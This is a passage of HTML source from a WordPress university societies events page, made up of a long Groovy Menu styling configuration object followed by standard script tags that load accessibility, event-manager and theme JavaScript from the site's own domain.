1)","sidebarMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":false,"dropdownOverlayColor":"rgba(0, 0, 0, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(40, 171, 226, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(40, 171, 226, 1)","subLevelTextActiveColor":"rgba(40, 171, 226, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":true,"megamenuTitleAsLinkAccent":true,"menuTitleColor":"rgba(2, 2, 2, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-wide-container-wide","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1600,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"fullscreen","searchFormFrom":"all","searchFormCustomWrapper":"fullscreen","searchFormCustomId":"fullscreen","searchFormCustomShowDefault":true,"searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(40, 171, 226, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"img","logoResponsive":false,"logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":2,"logoMarginLeft":0,"logoHeight":150,"logoHeightSticky":150,"logoHeightMobile":100,"logoHeightMobileSticky":100,"logoShowAlt":false,"logoShowTitleAsAlt":false,"useAltLogoAtTop":false,"useAltLogoAtSticky":true,"useAltLogoAtMobile":false,"useAltLogoAtStickyMobile":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"secondSidebarMenuEnable":false,"secondSidebarMenuId":"none","secondSidebarMenuOpenType":"offcanvasSlideLeft","secondSidebarMenuOpenAnimationSpeed":330,"secondSidebarMenuTopWidth":380,"secondSidebarMenuDropdownWidth":380,"secondSidebarMenuMaxHeight":false,"secondSidebarMenuAppearanceStyle":"default","secondSidebarMenuHoverStyle":"default","secondSidebarMenuTopLvlMenuBgColor":"rgba(35, 35, 35, 0.95)","secondSidebarMenuTopLvlMenuBgBlur":false,"secondSidebarMenuTopLvlMenuBgBlurRadius":2,"secondSidebarMenuDropdownBgColor":"rgba(50, 50, 50, 0.95)","secondSidebarMenuTopLvlBackgroundImage":"","secondSidebarMenuTopLvlBackgroundSize":"full","secondSidebarMenuTopLvlBackgroundRepeat":"no-repeat","secondSidebarMenuTopLvlBackgroundAttachment":"scroll","secondSidebarMenuTopLvlBackgroundPosition":"center center","secondSidebarMenuTopLvlCoverBackground":false,"secondSidebarMenuTopColor":"rgba(165, 165, 165, 1)","secondSidebarMenuTopBg":"rgba(255, 255, 255, 0)","secondSidebarMenuTopColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuTopBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuTopFontSize":14,"secondSidebarMenuSubColor":"rgba(165, 165, 165, 1)","secondSidebarMenuSubBg":"rgba(255, 255, 255, 0)","secondSidebarMenuSubColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuSubBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuSubFontSize":14,"secondSidebarMenuTopBorderStyle":"dotted","secondSidebarMenuTopBorderThickness":1,"secondSidebarMenuTopBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuSubBorderStyle":"dotted","secondSidebarMenuSubBorderThickness":1,"secondSidebarMenuSubBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuCssHamburgerType":"hamburger--squeeze","secondSidebarMenuCssHamburgerHeight":5,"secondSidebarMenuSideIconPosition":"main_bar_right","secondSidebarMenuButtonShowText":false,"secondSidebarMenuButtonShowTextPosition":"left","secondSidebarMenuButtonShowTextSize":14,"secondSidebarMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","secondSidebarMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"iconMenuTopWidth":70,"iconMenuIconSize":26,"iconMenuTopLevelIconActiveBgColor":"rgba(147, 203, 82, 1)","iconMenuTopLevelIconActiveColor":"rgba(255, 255, 255, 1)","iconMenuBorderTopThickness":1,"iconMenuBorderTopStyle":"solid","iconMenuBorderTopColor":"rgba(232, 232, 232, 1)","iconMenuTopLvlLinkBgColor":"rgba(32, 32, 34, 1)","iconMenuSideBorderThickness":1,"iconMenuSideBorderStyle":"solid","iconMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuSideBorderThickness":1,"sidebarMenuSideBorderStyle":"solid","sidebarMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuTopWidth":300,"sidebarExpandingMenuShowSideIcon":true,"sidebarExpandingMenuCssHamburgerType":"hamburger--squeeze","sidebarExpandingMenuCssHamburgerHeight":2,"sidebarExpandingMenuOpenOnHover":true,"sidebarExpandingMenuInitialWidth":80,"sidebarExpandingMenuExpandedWidth":300,"sidebarExpandingMenuSubmenuWidth":300,"sidebarExpandingMenuUseAnimation":true,"sidebarExpandingMenuAnimationDuration":300,"sidebarExpandingMenuIconSize":32,"sidebarExpandingMenuIconHideInitial":false,"sidebarExpandingMenuIconHideExpanded":false,"sidebarExpandingMenuSecondLogoEnable":false,"sidebarExpandingMenuSecondLogo":"logo_default","sidebarExpandingMenuBorderThickness":1,"sidebarExpandingMenuBorderStyle":"solid","sidebarExpandingMenuBorderColor":"rgba(218, 218, 218, 1)","sidebarExpandingMenuTopBorderThickness":1,"sidebarExpandingMenuTopBorderStyle":"dotted","sidebarExpandingMenuTopBorderColor":"rgba(110, 110, 111, 1)","sidebarExpandingMenuTopPadding":0,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"b7337814e1cc58e3b13e98dea494a4b1","version":"2.6.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderCustomId":0,"actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderCustomId":0,"actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"5","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"stickyBackgroundColor":"rgba(255, 255, 255, 1)","stickyBackgroundColorChangeOnSubmenuOpened":false,"stickyBackgroundColorChange":"rgba(255, 255, 255, 1)","stickyBgImage":"","stickyBgImageSize":"full","stickyBgRepeat":"no-repeat","stickyBgAttachment":"scroll","stickyBgPosition":"center center","stickyBgCover":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","bottomBorderThicknessSticky":0,"bottomBorderColorSticky":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(90, 90, 90, 1)","topLevelTextColorHover":"rgba(40, 171, 226, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextBackgroundHover":"rgba(255, 255, 255, 0)","topLevelTextColorHover2":"rgba(255, 255, 255, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","topLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","stickyTopLevelTextColor":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorHover":"rgba(40, 171, 226, 1)","stickyTopLevelTextColorHoverSeparate":false,"stickyTopLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyTopLevelTextColorHover2":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChange":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColor":"rgba(90, 90, 90, 1)","stickyMenuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColorHoverSeparate":false,"stickyMenuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":16,"itemTextCase":"uppercase","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":14,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","stickyLogoTxtFontSize":20,"stickyLogoTxtWeight":"none","stickyLogoTxtSubset":"none","stickyLogoTxtColor":"rgba(32, 32, 34, 1)","stickyLogoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"secondSidebarMenuTextCase":"none","secondSidebarMenuTextWeight":"none","secondSidebarMenuTextSubset":"none","secondSidebarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","shadowSticky":true,"toolbarType":"menublock","toolbarCustomId":0,"hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(40, 171, 226, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(104, 104, 104, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconStickySize":24,"hamburgerIconStickyPadding":0,"hamburgerIconStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconStickyColor":"rgba(104, 104, 104, 1)","hamburgerIconStickyBorderWidth":0,"hamburgerIconStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(104, 104, 104, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickySize":24,"hamburgerIconMobileStickyPadding":0,"hamburgerIconMobileStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickyColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileStickyBorderWidth":0,"hamburgerIconMobileStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"slider","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":true,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":10,"mobileMenuCloseButtonBottom":15,"mobileMenuCloseButtonLeft":5,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"default","responsiveNavigationBackgroundColor":"rgba(255, 255, 255, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(90, 90, 90, 1)","responsiveNavigationHoverTextColor":"rgba(90, 90, 90, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(90, 90, 90, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":80,"mobileHeaderStickyHeight":70,"mobileMenuWrapperIndent":10,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":9,"mobileItemTextSize":12,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":11,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":"3415","logoAlt":"3415","logoSticky":"3415","logoStickyAlt":"3415","logoMobile":"3415","logoMobileAlt":"","logoStickyMobile":"","logoStickyAltMobile":"","logoStyle4":"3417","socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":true,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":true,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":true,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":true,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","postTypes":"post,page,product","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"displayGmWhenMenuBlockEdit":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"disableMenuBlockForWooPayments":false,"allowImportOnlineLibrary":false,"removeBreakingPTag":true,"uninstallData":false,"defaultMasterPreset":"3571","defaultMasterMenu":"2","overrideForTax":false,"taxonomiesPreset":[],"preset":{"id":"3571","name":"New #3571"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-right","gm-navbar--toolbar-true","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-sticky","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true};
 document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-3571'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
/* ]]> */
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ucdsocieties.ie","evnetin_pro_active":"1","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"36916509f5","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ucdsocieties.ie\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"65359"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var ajxObj = {"is_admin":"","is_socity_user":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz-child/assets/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ucdsocieties.ie/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.6" id="bundle-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.6" id="exhibz-script-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"<div class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Skip links\"><a href=\"#main-content\" class='no-scroll et_smooth_scroll_disabled'>Skip to Content<\/a> <a href=\"#FF0000\" class='no-scroll et_smooth_scroll_disabled'>Skip to navigation<\/a> <\/div>"},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-GB","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","security":"b6f41f5222","action":"wpa_stats_action","url":"https:\/\/ucdsocieties.ie\/etn_category\/dance\/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/ucdsocieties.ie\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/ucdsocieties.ie","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.1" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
